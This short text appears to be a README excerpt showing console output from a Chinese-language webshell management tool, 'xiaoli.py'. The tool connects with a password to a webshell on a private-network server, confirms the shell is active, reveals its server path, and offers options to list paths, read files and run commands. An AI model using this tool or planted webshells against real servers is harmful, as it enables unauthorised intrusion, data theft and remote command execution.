 D:\UNK\Desktop\xiaoli>python xiaoli.py -u http://192.168.230.100:9000/webshell.php -pass pass
小 李 飞 刀 WebShell 管 理 工 具 V1.5
[+] http://192.168.230.100:9000/webshell.php,pass is active!
[+] WebShell物理路径： /xp/www/192.168.230.100_9000
[+] 你可以使用-p 指定路径查看文件, -f 指定文件查看内容 , -c 执行命令